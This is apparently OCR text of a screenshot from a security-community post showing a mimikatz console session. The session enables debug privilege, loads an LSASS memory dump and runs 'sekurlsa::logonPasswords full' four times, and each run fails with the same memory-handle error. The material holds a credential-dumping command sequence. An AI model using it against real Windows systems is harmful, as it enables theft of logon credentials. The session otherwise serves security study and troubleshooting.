 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000002)
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000002)
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000002)
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000002)
微信号: hackctf
先知社区
mimikatz #